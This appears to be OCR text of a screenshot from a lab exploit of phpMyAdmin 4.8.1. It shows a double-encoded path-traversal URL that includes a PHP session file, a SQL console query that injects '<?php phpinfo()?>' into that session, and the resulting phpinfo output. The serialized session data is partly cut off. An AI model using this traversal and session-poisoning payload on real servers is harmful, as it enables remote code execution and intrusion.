 不安全 192.168.79.128:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_2ad097ff8afe0d9fa118887a4bb4b0f5
yAdmin
hema
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:" cC7z/Ge6NXzGLM-";browser_access_time|a:1:{s:7:"default";i:1675411637;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywo
{s:13:"server_1_test";a:17:
{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导
入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引
擎";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导
出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追
踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1675411438;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1675407257;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:
{s:4:"Mode";s:4:"show";}}}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:4:"show";}s:2:"ts";i:1675411438;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:2:{s:32:"33b39e4b3c4f0559fbc995793dd7a1e0";a:8:
{s:3:"sql";s:26:"SELECT '
PHP Version 7.2.5
php
System Linux f4057a70a298 3.10.0-1160.81.1.el7.x86_64 #1 SMP Fri Dec 16 17:29:43 UTC 2022 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
控制台 书签 选项 历史 清除
按 Ctrl+Enter 键执行查询
>SELECT "<?php phpinfo()?>"
>